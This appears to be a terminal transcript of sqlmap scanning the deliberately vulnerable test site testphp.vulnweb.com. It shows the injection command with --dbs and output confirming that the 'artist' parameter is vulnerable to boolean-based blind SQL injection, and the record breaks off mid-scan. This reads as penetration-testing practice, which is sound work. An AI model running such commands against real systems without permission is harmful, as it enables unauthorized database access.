 ┌──(levie㉿192)-[~]
└─$ sqlmap –u ”http://testphp.vulnweb.com/artists.php?artist=1” --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.12#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:21:31 /2026-01-28/
[20:21:31] [INFO] testing connection to the target URL
[20:21:35] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:21:36] [INFO] testing if the target URL content is stable
[20:21:36] [INFO] target URL content is stable
[20:21:36] [INFO] testing if GET parameter 'artist' is dynamic
[20:21:37] [INFO] GET parameter 'artist' appears to be dynamic
[20:21:37] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[20:21:44] [INFO] heuristic (XSS) test shows that GET parameter 'artist' might be vulnerable to cross-site scripting (XSS) attacks
[20:21:44] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[20:22:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:22:14] [WARNING] reflective value(s) found and filtering out
[20:22:17] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="non")
[20:22:17] [INFO] testing 'Generic inline queries'